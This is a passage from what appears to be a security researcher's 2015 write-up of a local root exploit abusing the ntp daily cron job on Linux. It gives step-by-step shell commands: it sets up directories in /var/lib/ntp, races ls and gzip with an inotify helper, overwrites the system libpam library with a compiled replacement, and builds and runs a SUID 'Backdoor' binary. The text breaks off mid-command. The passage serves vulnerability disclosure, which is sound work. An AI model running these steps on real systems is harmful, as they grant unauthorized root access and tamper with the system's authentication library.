 www.halfdog.net/Security/2015/NtpCronjobUserNtpToRootPrivilegeEscalation/
Methods
Exploitation Goal: A sucessful attack should not be mitigated by symlink security restrictions. Thus the general POSIX/Linux design weakness of missing
flags/syscalls for safe opening of path without the setfsuid workaround has to be targeted. See FilesystemRecursionAndSymlinks on that.
Demonstration: First step is to pass the ls check in the script to trigger gzip, which is more suitable to perform file system changes than ls for executing arbitrary code.
As this requires passing command line options to gzip which are not valid for ls, content of statsdir has to be modified exactly in between. This can be easily
accomplished by preparing suitable entries in /var/lib/ntp and starting one instance of DirModifyInotify.c as user ntp:
cd /var/lib/ntp
mkdir astats.01234567 bstats.01234567
# Copy away library, we will have to restore it afterwards. Without
# that, login is disabled on console, via SSH, ...
cp -a -- /lib/x86_64-linux-gnu/libpam.so.0.83.1 .
gzip < /lib/x86_64-linux-gnu/libpam.so.0.83.1 > astats.01234567/libpam.so.0.83.1stats.01234567
./DirModifyInotify --Watch bstats.01234567 --WatchCount 5 --MovePath bstats.01234567 --MoveTarget -drfSstats.01234567 &
With just that in place, DirModifyInotify will react to the actions of ls, move the directory and thus trigger recursive decompression in gzip instead of plain
compression. While gzip is running, the directory astats.01234567 has to replaced also to make it overwrite arbitrary files as user root. As gzip will attempt to restore
uid/gid of compressed file to new uncompressed version, this will just change the ownership of PAM library to ntp user.
./DirModifyInotify --Watch astats.01234567 --WatchCount 12 --MovePath astats.01234567 --MoveTarget disabled --LinkTarget /lib/x86_64-linux-gnu/
After the daily cron jobs were run once, libpam.so.0.83.1 can be temporarily replaced, e.g. to create a SUID binary for escalation.
gcc -Wall -fPIC -c LibPam.c
ld -shared -Bdynamic LibPam.o -L/lib -lc -o libPam.so
cat libPam.so > /lib/x86_64-linux-gnu/libpam.so.0.83.1
gcc -o Backdoor SuidExec.c
/bin/su
# Back to normal
./Backdoor /bin/sh -c 'cp --preserve=mode,timestamps -- libpam.so.0.83.1 /lib/x86_64-linux-gnu/libpam.so.0.83.1; chown root.root /lib/x86_64-linux-gnu/libp